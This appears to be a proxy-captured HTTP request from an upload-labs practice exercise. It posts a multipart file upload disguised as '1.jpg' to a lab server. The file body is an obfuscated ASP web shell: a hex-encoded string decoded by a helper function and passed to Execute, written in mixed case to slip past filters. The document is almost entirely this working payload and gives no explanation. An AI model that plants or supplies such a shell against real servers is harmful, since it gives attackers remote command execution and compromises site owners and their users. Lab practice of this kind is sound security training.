 Pretty Raw \n Actions
1 POST /Pass-01/index.php?action=show_code HTTP/1.1
2 Host: 192.168.0.132:8007
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------183830859135798835462007825501
8 Content-Length: 596
9 Origin: http://192.168.0.132:8007
10 Connection: close
11 Referer: http://192.168.0.132:8007/Pass-01/index.php?action=show_code
12 Cookie: pass=01
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------183830859135798835462007825501
16 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
17 Content-Type: image/jpeg
18
19 <%<!--"-->
20 eXECuTe(cOn("6556614c2852455155545735428224c416F74556E222929"))
21 function con(bYref sTrheX):dim lEnGTH:dIm maX:diM STR:mAx = LeN(stRhEx):FOr LengTh = 1 tO MaX SteP 2:STR = sTR & chR("&H" &
Mid(stRhex, LENgth, 2)):NeXt:CON = Str:ENd funcTIoN')
22 %>
23 -----------------------------183830859135798835462007825501
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------183830859135798835462007825501--
28